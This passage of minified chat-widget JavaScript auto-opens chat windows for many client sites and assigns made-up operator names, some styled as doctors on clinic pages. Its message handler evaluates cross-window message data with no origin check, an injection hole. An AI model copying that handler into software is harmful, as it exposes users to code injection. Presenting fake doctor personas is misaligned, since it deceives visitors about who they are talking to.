hatCounter>1&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("60224428")>0&&startChatCounter>3&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("2d5e882b")>0&&startChatCounter>6&&!1==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("9151b9c7")>0&&startChatCounter>6&&!1==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("99c4ac6b")>0&&!0==isItMobilePhone()||e[0].id.indexOf("a369ab0a")>0&&startChatCounter>10&&!1==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("a369ab0a")>0&&!0==isItMobilePhone()||e[0].id.indexOf("326960f7")>0&&!0==isItMobilePhone()||e[0].id.indexOf("e285eca6")>0&&!0==isItMobilePhone()||e[0].id.indexOf("95bebc3a")>0&&!0==isItMobilePhone()||e[0].id.indexOf("e285eca6")>0&&!1==isItMobilePhone()&&startChatCounter>6&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("10b33e6c")>0&&!0==isItMobilePhone()||e[0].id.indexOf("10b33e6c")>0&&!1==isItMobilePhone()&&window.location.href&&window.location.href.indexOf("sumadhurarealty.com")>-1||e[0].id.indexOf("2d5e882b")>0&&startChatCounter>6&&!0==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("5e2b1e0d")>0&&startChatCounter>12&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("15da2f69")>0&&startChatCounter>3&&(e[0].click(),!sessionStorage.getItem("clickfail"))||(e[0].id.indexOf("b508ba2e")>0||e[0].id.indexOf("03c6247e")>0||e[0].id.indexOf("fcae0956")>0||e[0].id.indexOf("3a4a8d05")>0||e[0].id.indexOf("68ca644f")>0)&&!1==isItMobilePhone()&&startChatCounter>10&&(e[0].click(),!sessionStorage.getItem("clickfail"))||(e[0].id.indexOf("b508ba2e")>0||e[0].id.indexOf("03c6247e")>0||e[0].id.indexOf("fcae0956")>0||e[0].id.indexOf("3a4a8d05")>0||e[0].id.indexOf("68ca644f")>0)&&!0==isItMobilePhone()&&startChatCounter>10&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[1]&&e[1].id&&e[1].id.indexOf("3f888acd")>0&&startChatCounter>7&&!1==isItMobilePhone()&&(e[1].click(),!sessionStorage.getItem("clickfail"))||e[0]&&e[0].id&&e[0].id.indexOf("3f888acd")>0&&startChatCounter>7&&!1==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("f870f910")>0||e[0].id.indexOf("67eae8a7")>0&&!0==isItMobilePhone()&&startChatCounter>2&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("425a83e8")>0&&window.location.href&&0>window.location.href.indexOf("gclid")&&0>window.location.href.indexOf("utm")||e[0].id.indexOf("7fe04295")>0&&!0==isItMobilePhone()||e[0].id.indexOf("67eae8a7")>0&&!1==isItMobilePhone()&&startChatCounter>2&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("e922e9a5")>0&&!0==isItMobilePhone()||e[0].id.indexOf("e922e9a5")>0&&!1==isItMobilePhone()&&startChatCounter>8&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("37fffc921111")>0||e[0].id.indexOf("50cc0e6f")>0||e[0].id.indexOf("2d25295e")>0||e[0].id.indexOf("f20cf1f0")>0||e[0].id.indexOf("6f311d56")>0||e[0].id.indexOf("5970b07d")>0||e[0].id.indexOf("a290b645")>0)return!0;if(e[0].id.indexOf("a3d6b015")>0&&startChatCounter>10&&e[0]&&"function"==typeof e[0].click)return e[0].click(),!0; if (e[0].id.indexOf('98acff7f') > 0) { return true; } if(e[0].id.indexOf("bd029f96")>0||e[0].id.indexOf("8fcb7b0a")>0||e[0].id.indexOf("b1f18e45")>0||e[0].id.indexOf("7b5938621222")>0&&window.location.href&&window.location.href.indexOf("-lp")>0&&!0==isItMobilePhone())return!0;if(e[0].id.indexOf("d3fd0f12")>0&&startChatCounter>4)return e[0].click(),!0;if(e[0].id.indexOf("028ebcd6")>0&&!0==isItMobilePhone()&&startChatCounter>0||e[0].id.indexOf("2ebf06e2")>0&&!0==isItMobilePhone()&&startChatCounter>0)return!0;if(e[0].id.indexOf("028ebcd6")>0&&!1==isItMobilePhone()&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>6||e[0].id.indexOf("cef79407")>0&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>7||e[0].id.indexOf("d1ea1ad1")>0&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>8||e[0].id.indexOf("44262a2d")>0&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>7||e[0].id.indexOf("7fe04295")>0&&startChatCounter>2||e[0].id.indexOf("77847ceb")>0&&!0==isItMobilePhone()&&startChatCounter>14&&window.location.href&&window.location.href.indexOf("bengaluru.reeage.in")>-1||e[0].id.indexOf("77847ceb")>0&&!1==isItMobilePhone()&&startChatCounter>14&&window.location.href&&window.location.href.indexOf("bengaluru.reeage.in")>-1||e[0].id.indexOf("77847ceb")>0&&!0==isItMobilePhone()&&startChatCounter>14&&window.location.href&&0>window.location.href.indexOf("bengaluru.reeage.in")||e[0].id.indexOf("77847ceb")>0&&!1==isItMobilePhone()&&startChatCounter>10&&window.location.href&&0>window.location.href.indexOf("bengaluru.reeage.in"))return e[0].click(),!0;if(window.location.href&&window.location.href.indexOf("hyderabad.angelsluxe.in")>-1||window.location.href&&window.location.href.indexOf("angelswellness")>-1||window.location.href&&window.location.href.indexOf("ls-angels-hair-transplant-clinic")>-1||window.location.href&&window.location.href.indexOf("ls-angels-best-weight-loss-clinic")>-1)return!0;if(e[0].id.indexOf("2ebf06e2")>0&&!0==isItMobilePhone()&&startChatCounter>5&&window.location.href&&window.location.href.indexOf("doctor.angelswellness.in")>-1||e[0].id.indexOf("2ebf06e2")>0&&!1==isItMobilePhone()&&startChatCounter>5&&window.location.href&&window.location.href.indexOf("doctor.angelswellness.in")>-1||e[0].id.indexOf("2ebf06e2")>0&&!0==isItMobilePhone()&&startChatCounter>5&&window.location.href&&0>window.location.href.indexOf("doctor.angelswellness.in")||e[0].id.indexOf("2ebf06e2")>0&&!1==isItMobilePhone()&&startChatCounter>5&&window.location.href&&0>window.location.href.indexOf("doctor.angelswellness.in")||(e[0].id.indexOf("b4e92479")>0||e[0].id.indexOf("5a9d7990")>0||e[0].id.indexOf("52f5dc59")>0||e[0].id.indexOf("ada7868a")>0)&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>15||e[0].id.indexOf("4f4eaaef")>0&&startChatCounter>0)return e[0].click(),!0;if(window.location.href&&window.location.href.indexOf("columbiaasia.com/india/campaigns/obg-landing-page")>-1||e[0].id.indexOf("26a96bd3")>0&&window.location.href&&window.location.href.indexOf("campaigns/palamvihar")>-1)return!0;if(e[0].id.indexOf("26a96bd3")>0&&startChatCounter>1e8&&!1==isItMobilePhone()&&"closed"!=sessionStorage.getItem("autoChatClosed")&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("26a96bd3")>0&&startChatCounter>7e8&&!0==isItMobilePhone()&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("8a9dbf56")>0&&startChatCounter>2&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("b20dac7c")>0&&startChatCounter>2&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("27819593")>0&&startChatCounter>1&&!1==isItMobilePhone()&&e[0]&&"function"==typeof e[0].click)return e[0].click(),!0;if(e[0].id.indexOf("27819593")>0&&startChatCounter>1&&!0==isItMobilePhone()||e[0].id.indexOf("5b3eac3c")>0&&startChatCounter>2)return!0;if(e[0].id.indexOf("f4201abe")>0&&startChatCounter>5&&!1==isItMobilePhone()&&e[0]&&"function"==typeof e[0].click)return e[0].click(),!0;if(e[0].id.indexOf("f4201abe")>0&&!0==isItMobilePhone()&&"ios1"==getMobileOperatingSystem().toLowerCase())return!0;if(e[0].id.indexOf("f4201abe")>0&&!0==isItMobilePhone()&&startChatCounter>5&&"ios111"!==getMobileOperatingSystem().toLowerCase()&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("53318a87")>0&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>8&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("6f893eb0")>0&&startChatCounter>5&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("37c88dc4")>0&&startChatCounter>1&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("fac8a631")>0&&startChatCounter>5&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("3e19d32b")>0&&startChatCounter>5&&e[0]&&"function"==typeof e[0].click)return e[0].click(),!0;if(e[0].id.indexOf("f2e23655")>0&&!0==isItMobilePhone()&&window.location.href&&window.location.href.indexOf("best-apartments-in-electronic-city")>0||e[0].id.indexOf("f2e23655")>0&&!0==isItMobilePhone()&&window.location.href&&window.location.href.indexOf("flats-for-sale-in-electronic-city")>0||!0==isItMobilePhone()&&e[0].id.indexOf("8522e585")>0&&startChatCounter>8||!1==isItMobilePhone()&&e[0].id.indexOf("8522e585")>0&&startChatCounter>8)return!0;if(!0==isItMobilePhone()&&e[0].id.indexOf("1ebfffc1")>0&&startChatCounter>8&&"closed"!=sessionStorage.getItem("autoChatClosed")&&e[0]&&"function"==typeof e[0].click||!1==isItMobilePhone()&&e[0].id.indexOf("1ebfffc1")>0&&startChatCounter>6&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("20159aca")>0&&startChatCounter>0&&e[0]&&"function"==typeof e[0].click||e[0].id.indexOf("dbe6eb88")>0&&startChatCounter>0&&("function"==typeof afterchatloadhide&&afterchatloadhide(),e[0]&&"function"==typeof e[0].click))return e[0].click(),!0;if(e[0].id.indexOf("8d8246dc")>0&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>1&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("efb1cac3")>0&&startChatCounter>0||e[0].id.indexOf("6be9fabc")>0&&!1==isItMobilePhone()&&startChatCounter>2&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("6be9fabc")>0&&!0==isItMobilePhone()&&startChatCounter>6&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("cd8cc2b6")>0&&startChatCounter>2&&(e[0].click(),!sessionStorage.getItem("clickfail")))return!0;var a=parseInt(getTimeSpentOnSite()/1e3);if(e[0].id.indexOf("dc1cb98c")>0&&!1==isItMobilePhone()&&"closed"!=sessionStorage.getItem("autoChatClosed")&&a>75&&(e[0].click(),sessionStorage.autoChatClosed="closed",!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("dc1cb98c")>0&&!0==isItMobilePhone()&&"closed"!=sessionStorage.getItem("autoChatClosed")&&a>75&&(e[0].click(),sessionStorage.autoChatClosed="closed",!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("f29f2a93")>0&&window.location.href&&window.location.href.indexOf("/lp/")>0||e[0].id.indexOf("f29f2a93")>0&&window.location.href&&window.location.href.indexOf("grandcorridor.rwd.in")>0||e[0].id.indexOf("f29f2a93")>0&&!0==isItMobilePhone()||e[0].id.indexOf("f29f2a93")>0&&window.location.href&&0>window.location.href.indexOf("/lp/")&&0>window.location.href.indexOf("grandcorridor.rwd.in")&&!1==isItMobilePhone()&&(e[0].click(),sessionStorage.autoChatClosed="closed",!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("3102968f")>0&&a>45&&"closed"!=sessionStorage.getItem("autoChatClosed")&&window.location.href&&0>window.location.href.indexOf("prettislim.com/campaign/colombia-campaign")&&(e[0].click(),sessionStorage.autoChatClosed="closed",!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("3102968f")>0&&a>45&&"closed"!=sessionStorage.getItem("autoChatClosed")&&window.location.href&&window.location.href.indexOf("prettislim.com/campaign/colombia-campaign")>0&&(e[0].click(),sessionStorage.autoChatClosed="closed",!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("3102968f")>0&&window.location.href&&window.location.href.indexOf("gclid")>0&&startChatCounter>10&&(e[0].click(),sessionStorage.autoChatClosed="closed",!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("dc1cb98c")>0&&window.location.href&&window.location.href.indexOf("gclid")>0&&startChatCounter>10&&(e[0].click(),sessionStorage.autoChatClosed="closed",!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("3102968f")>0&&window.location.href&&window.location.href.indexOf("utm_campaign")>0&&startChatCounter>10&&!0==isItMobilePhone()&&(e[0].click(),sessionStorage.autoChatClosed="closed",!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("dc1cb98c")>0&&window.location.href&&window.location.href.indexOf("utm_campaign")>0&&startChatCounter>10&&!0==isItMobilePhone()&&(e[0].click(),sessionStorage.autoChatClosed="closed",!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("8d244c37")>0&&startChatCounter>3&&!0==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("8d244c37")>0&&startChatCounter>3&&!1==isItMobilePhone()&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("e533a819")>0&&window.location.href&&window.location.href.indexOf("enventure.com/approach/")>0||(e[0].id.indexOf("361e3903")>0||e[0].id.indexOf("e533a819")>0||e[0].id.indexOf("f290e27d")>0||e[0].id.indexOf("6e7641cb")>0)&&!0==isItMobilePhone())return!0;if((e[0].id.indexOf("e533a819")>0||e[0].id.indexOf("f290e27d")>0||e[0].id.indexOf("6e7641cb")>0||e[0].id.indexOf("361e3903")>0)&&"closed"!=sessionStorage.getItem("autoChatClosed")&&!1==isItMobilePhone()&&startChatCounter>10)return e[0].click(),!0;if(e[0].id.indexOf("0bc5a244")>0&&startChatCounter>45&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("fc064dd4")>0&&startChatCounter>45&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("133d0af6")>0&&startChatCounter>1&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("1e8469f8")>0&&startChatCounter>1&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("a6bf930a")>0&&startChatCounter>13&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("ab747111")>0&&startChatCounter>1&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("8b189413")>0&&startChatCounter>0&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("f5ee1f7a")>0&&startChatCounter>1&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("d4b2dfb9")>0&&startChatCounter>1&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("9e9dd0e5")>0&&startChatCounter>6&&"closed"!=sessionStorage.getItem("autoChatClosed")&&(e[0].click(),window.location.href&&window.location.href.indexOf("asterlabs.in")>=0&&"undefined"!=typeof dataLayer&&dataLayer&&"function"==typeof dataLayer.push&&dataLayer.push({event:"Livesquare Chat Popped",eventCategory:"Livesquare Chat Popped",eventAction:"LiveChat Auto Popup",eventLabel:"LiveChat Auto Popup",eventValue:"1"}),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("a9c87833")>0&&startChatCounter>30&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("d5ac3b45")>0&&startChatCounter>5&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("0cc87e4b")>0&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>1&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("6bdfde60")>0&&"closed"!=sessionStorage.getItem("autoChatClosed")&&startChatCounter>2e17&&(e[0].click(),!sessionStorage.getItem("clickfail"))||e[0].id.indexOf("09aee0f9")>0&&startChatCounter>10&&(e[0].click(),!sessionStorage.getItem("clickfail"))||(e[0].id.indexOf("a1d2317e")>0||e[0].id.indexOf("5fb8217d")>0||e[0].id.indexOf("976de1af")>0||e[0].id.indexOf("48d11f92")>0)&&!0==isItMobilePhone()&&startChatCounter>50&&(e[0].click(),!sessionStorage.getItem("clickfail"))||(e[0].id.indexOf("a1d2317e")>0||e[0].id.indexOf("5fb8217d")>0||e[0].id.indexOf("976de1af")>0||e[0].id.indexOf("48d11f92")>0)&&!1==isItMobilePhone()&&startChatCounter>30&&(e[0].click(),!sessionStorage.getItem("clickfail"))||0>e[0].id.indexOf("27146045")&&0>e[0].id.indexOf("c60e0483")&&1>e[0].id.indexOf("0cc87e4b")&&1>e[0].id.indexOf("d3fd0f12")&&1>e[0].id.indexOf("a1d2317e")&&1>e[0].id.indexOf("5fb8217d")&&1>e[0].id.indexOf("976de1af")&&1>e[0].id.indexOf("48d11f92")&&0>e[0].id.indexOf("b4e92479")&&0>e[0].id.indexOf("5a9d7990")&&0>e[0].id.indexOf("52f5dc59")&&0>e[0].id.indexOf("ada7868a")&&0>e[0].id.indexOf("a9c87833")&&0>e[0].id.indexOf("0bc5a244")&&0>e[0].id.indexOf("b508ba2e")&&0>e[0].id.indexOf("03c6247e")&&0>e[0].id.indexOf("fcae0956")&&0>e[0].id.indexOf("3a4a8d05")&&0>e[0].id.indexOf("e533a819")&&0>e[0].id.indexOf("f290e27d")&&0>e[0].id.indexOf("2d5e882b")&&0>e[0].id.indexOf("8522e585")&&0>e[0].id.indexOf("1ebfffc1")&&0>e[0].id.indexOf("68ca644f")&&0>e[0].id.indexOf("1630bf82")&&0>e[0].id.indexOf("dbd94b81")&&0>e[0].id.indexOf("8d244c37")&&0>e[0].id.indexOf("1d6f7fa6")&&0>e[0].id.indexOf("3b4401d0")&&0>e[0].id.indexOf("67eae8a7")&&0>e[0].id.indexOf("5b245e73")&&0>e[0].id.indexOf("2676b1c8")&&0>e[0].id.indexOf("6041687d")&&0>e[0].id.indexOf("4656ffd4")&&0>e[0].id.indexOf("dc1cb98c")&&0>e[0].id.indexOf("3102968f")&&0>e[0].id.indexOf("15da2f69")&&0>e[0].id.indexOf("44262a2d")&&0>e[0].id.indexOf("e7332845")&&0>e[0].id.indexOf("37fffc92")&&0>e[0].id.indexOf("26a96bd3")&&0>e[0].id.indexOf("cef79407")&&0>e[0].id.indexOf("d1ea1ad1")&&0>e[0].id.indexOf("2cfc6d74")&&0>e[0].id.indexOf("028ebcd6")&&0>e[0].id.indexOf("5e2b1e0d")&&0>e[0].id.indexOf("8b189413")&&0>e[0].id.indexOf("3f888acd")&&0>e[0].id.indexOf("a6bf930a")&&0>e[0].id.indexOf("67b2ff47")&&0>e[0].id.indexOf("b5a557bb")&&0>e[0].id.indexOf("e922e9a5")&&0>e[0].id.indexOf("6f893eb0")&&0>e[0].id.indexOf("fac8a631")&&0>e[0].id.indexOf("3e19d32b")&&0>e[0].id.indexOf("53318a87")&&0>e[0].id.indexOf("8a137f16")&&0>e[0].id.indexOf("f4201abe")&&0>e[0].id.indexOf("a3d6b015")&&0>e[0].id.indexOf("6be9fabc")&&0>e[0].id.indexOf("75cddd26")&&0>e[0].id.indexOf("2e61b664")&&0>e[0].id.indexOf("37c88dc4")&&0>e[0].id.indexOf("77847ceb")&&0>e[0].id.indexOf("2ebf06e2")&&0>e[0].id.indexOf("f29f2a93")&&0>e[0].id.indexOf("27819593")&&0>e[0].id.indexOf("a369ab0a")&&0>e[0].id.indexOf("09aee0f9")&&0>e[0].id.indexOf("6bdfde60")&&0>e[0].id.indexOf("efb1cac3")&&0>e[0].id.indexOf("9e9dd0e5")&&0>e[0].id.indexOf("fc064dd4")&&0>e[0].id.indexOf("cdb75cc1")&&0>e[0].id.indexOf("e285eca6")&&0>e[0].id.indexOf("9151b9c7")&&startChatCounter>3&&(e[0].click(),sessionStorage.SessionName="chatStarted",!sessionStorage.getItem("clickfail")))return!0}return!1}function myClick(){if(clickLogic())return!0;setTimeout(function(){myClick()},1e3)}!0==isItMobilePhone()&&window.location.href&&window.location.href.indexOf("livesquare.in/test/test.html")>0&&(document.body.style.cssText+="width:100%;height:100%;position:fixed;overflow-y:scroll;-webkit-overflow-scrolling: touch;",document.documentElement.style.cssText+="overflow:hidden;"),"object"!=typeof JSON&&(JSON={}),function(){"use strict";var e,t,o,a,r;function s(e){return e<10?"0"+e:e}function d(t){return e.lastIndex=0,e.test(t)?'"'+t.replace(e,function(e){var t=a[e];return"string"==typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function c(e,a){var s,l,f,h,u,$=t,m=a[e];switch(m&&"object"==typeof m&&"function"==typeof m.toJSON&&(m=m.toJSON(e)),"function"==typeof r&&(m=r.call(a,e,m)),typeof m){case"string":return d(m);case"number":return isFinite(m)?String(m):"null";case"boolean":case"null":return String(m);case"object":if(!m)return"null";if(t+=o,u=[],"[object Array]"===Object.prototype.toString.apply(m)){for(s=0,h=m.length;s<h;s+=1)u[s]=c(s,m)||"null";return f=0===u.length?"[]":t?"[\n"+t+u.join(",\n"+t)+"\n"+$+"]":"["+u.join(",")+"]",t=$,f}if(r&&"object"==typeof r)for(s=0,h=r.length;s<h;s+=1)"string"==typeof r[s]&&(f=c(l=r[s],m))&&u.push(d(l)+(t?": ":":")+f);else for(l in m)Object.prototype.hasOwnProperty.call(m,l)&&(f=c(l,m))&&u.push(d(l)+(t?": ":":")+f);return f=0===u.length?"{}":t?"{\n"+t+u.join(",\n"+t)+"\n"+$+"}":"{"+u.join(",")+"}",t=$,f}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+s(this.getUTCMonth()+1)+"-"+s(this.getUTCDate())+"T"+s(this.getUTCHours())+":"+s(this.getUTCMinutes())+":"+s(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()}),"function"!=typeof JSON.stringify&&(e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(e,a,s){var d;if(t="",o="","number"==typeof s)for(d=0;d<s;d+=1)o+=" ";else"string"==typeof s&&(o=s);if(r=a,a&&"function"!=typeof a&&("object"!=typeof a||"number"!=typeof a.length))throw Error("JSON.stringify");return c("",{"":e})})}();var LiveAgentTrackerXD=function(){var interval_id,last_hash,cache_bust=1,window=this,ieVersion=-1;if(sessionStorage.operatornamechange="",myClick(),"Microsoft Internet Explorer"==navigator.appName){var ua=navigator.userAgent,re=RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");null!=re.exec(ua)&&(ieVersion=parseFloat(RegExp.$1),document.documentMode<8&&(ieVersion=7))}var regex,results=RegExp("[\\?&]ie=([^&#]*)").exec(window.location.href);return null!=results&&(ieVersion=results[1]),{getIeVersion:function(){return ieVersion},postMessage:function(e,t,o){if(t){if("string"==typeof e)var a=e;else{for(var a=e[0]+"(",r=1;r<e.length;r++){var s=e[r];"string"==typeof s&&(s="'"+s.replace(/'/g,"\\'")+"'"),a+=(r>1?", ":"")+s}a+=")"}o=o||parent,7!=ieVersion&&window.postMessage?o.postMessage(a,"*"):t&&(o.location=t.replace(/#.*$/,"")+"#"+ +new Date+cache_bust+++"&"+a)}},receiveMessage:function(instance){var callback=function(message){try{eval(instance+"."+message.data+";")}catch(e){}};7!=ieVersion&&window.postMessage?window.addEventListener?window[callback?"addEventListener":"removeEventListener"]("message",callback,!1):window[callback?"attachEvent":"detachEvent"]("onmessage",callback):(interval_id&&clearInterval(interval_id),interval_id=null,callback&&(interval_id=setInterval(function(){var e=document.location.hash;e!==last_hash&&((re=/^#?\d+&/).test(e)&&(callback({data:e.replace(re,"")}),document.location.hash=""),last_hash=document.location.hash)},100)))}}}();!function(e,t){if(!e.LiveAgent){var o=function(e){var t=e.hasOwnProperty("construct")?e.construct:function(){};for(var a in o.Initializers)o.Initializers[a].call(t,e[a],e);return t};o.Initializers={Extends:function(e){if(e){var t=function(){};this._superClass=t.prototype=e.prototype,this.prototype=new t}},Mixins:function(e,t){this.mixin=function(e){for(var t in e)t in o.Initializers||(this.prototype[t]=e[t]);this.prototype.construct=this};for(var a=[t].concat(e||[]),r=0,s=a.length;r<s;r++)this.mixin(a[r])}};var a=o({construct:function(e){this.params={},this.add("C",e)},add:function(e,t){this.params[e]=t},fullEncodeUrl_:function(e){return null==e||""==e?"":e=(e=e.replace(RegExp("http://","g"),"__H__")).replace(RegExp("https://","g"),"__S__")},getParamsString:function(){var e="";for(var t in this.params)this.params.hasOwnProperty(t)&&(e+="&"+t+"="+encodeURIComponent(this.params[t]));return e}}),r=o({Extends:a,construct:function(){var o=["Aadhya","Ananya","Saanvi","Aaradhya","Anaya","Aanya","Anika","Pavitra","Shanaya","Diya","Riya","Aarti","Aditi","Aahana","Kyra","Aalia","Aarohi","Prisha","Sai","Khushi","Maryam","Anvi","Shreya","Akshara","Vanya","Siya","Meera","Mishka","Krisha","Saumya","Amaira","Advika","Zara","Lakshmi","Dhriti","Sahana","Vedhika","Trisha","Sakshi","Tanvi","Jhanvi","Kavya","Avni","Anaisha","Itisha","Aria","Meher","Pihu","Anushka","Ishita","Ishanvi","Kashvi","Zoya","Vaishnavi"];e.location.href&&e.location.href.indexOf("carolinacloset")>0&&(o=["Bruce","Becky"]),e.location.href&&(e.location.href.indexOf("nmgtechnologies.com")>0||e.location.href.indexOf("newmediaguru.co.uk")>0)&&(o=["Hannah"],sessionStorage.operatorname="Hannah"),e.location.href&&e.location.href.indexOf("valmark.in")>0&&(o=["Priyanka"],sessionStorage.operatorname="Priyanka"),e.location.href&&(e.location.href.indexOf("risdubai.com")>0||e.location.href.indexOf("sunmarke.com")>0||e.location.href.indexOf("jinspire.com")>0||e.location.href.indexOf("tribefit.com")>0||e.location.href.indexOf("eidesignawdasdada.net")>0)&&(o=["Emily"],sessionStorage.operatorname="Emily"),e.location.href.indexOf("eidesign.net")>0&&(o=["Olivia"],sessionStorage.operatorname="Olivia"),(e.location.href.indexOf("impelsys")>0||e.location.href.indexOf("medlern")>0)&&(o=["Emily"],sessionStorage.operatorname="Emily"),e.location.href&&(e.location.href.indexOf("prettislim.com/")>0||e.location.href.indexOf("livechat_prettislim.html")>0||e.location.href.indexOf("livechat_prettislim_lower.html")>0)&&(o=["Dr.Riya"],sessionStorage.operatorname="Dr.Riya"),e.location.href&&(e.location.href.indexOf("kolorshairandskin.com")>0||e.location.href.indexOf("kolorshealthcare.com")>0||e.location.href.indexOf("livechat_kolorshealthcare.html")>0||e.location.href.indexOf("livechat_kolorshealthcare.html")>0)&&(o=["Dr.Ashwini"],sessionStorage.operatorname="Dr.Ashwini"),e.location.href&&e.location.href.indexOf("reeage.in")>0&&(o=["Dr.Sowjanya"],sessionStorage.operatorname="Dr.Sowjanya"),e.location.href&&e.location.href.indexOf("aliensgroup.in")>0&&(o=["Aayushi"],sessionStorage.operatorname="Aayushi"),e.location.href&&(e.location.href.indexOf("asterhospitals.in")>0||e.location.href.indexOf("aster-dev.specbee")>0)&&(o=["Jhanvi"],sessionStorage.operatorname="Jhanvi"),e.location.href&&e.location.href.indexOf("spacestationtownship.com")>0&&(o=["Aayushi"],sessionStorage.operatorname="Aayushi"),e.location.href&&e.location.href.indexOf("spacestation")>0&&(o=["Aayushi"],sessionStorage.operatorname="Aayushi"),e.location.href&&e.location.href.indexOf("alienshub")>0&&(o=["Aayushi"],sessionStorage.operatorname="Aayushi"),e.location.href&&e.location.href.indexOf("angelsclinics.com")>0&&(o=["Dr.Swetha"],sessionStorage.operatorname="Dr.Swetha"),e.location.href&&e.location.href.indexOf("angelswellness.in")>0&&(o=["Dr.Swetha"],sessionStorage.operatorname="Dr.Swetha"),e.location.href&&e.location.href.indexOf("angelsluxe.in")>0&&(o=["Dr.Swetha"],sessionStorage.operatorname="Dr.Swetha"),e.location.href&&e.location.href.indexOf("labelle.in")>0&&(o=["Ritika"],sessionStorage.operatorname="Ritika"),e.location.href&&(e.location.href.indexOf("sgu.edu")>0||e.location.href.indexOf("practicels2018/sgu.html")>0)&&(o=["Olivia"],sessionStorage.operatorname="Olivia"),e.location.href&&e.location.href.indexOf("sgu.edu/international-students/ramaiah")>0&&(o=["Rachel"],sessionStorage.operatorname="Rachel"),e.location.href&&e.location.href.indexOf("healthtravellersworldwide.com")>0&&(o=["Maria"],sessionStorage.operatorname="Maria"),e.location.href&&e.location.href.indexOf("pridegroup.net")>0&&(o=["Priya","Radhika","Aayushi","Lisa","Manisha"]),e.location.href&&(e.location.href.indexOf("sharvani.co")>0||e.location.href.indexOf("candeur40.com")>0)&&(o=["Venkat","Dileep","Priyanka"]),e.location.href&&e.location.href.indexOf("aprinfra.com")>0&&(o=["Dileep","Venkatesh","Suresh","Jwala","Shantha"]),e.location.href&&e.location.href.indexOf("ashianahousing.com")>0&&(o=["Priya","Radhika","Aayushi","Reena","Manisha"]),e.location.href&&e.location.href.indexOf("honerhomes.com")>0&&(o=["Priya","Radhika","Aayushi","Reena","Manisha"]),e.location.href&&e.location.href.indexOf("spacemakers")>0&&(o=["Bruce","Becky"]),e.location.href&&e.location.href.indexOf("continualg.com")>0&&(o=["Olivia"],sessionStorage.operatorname="Oli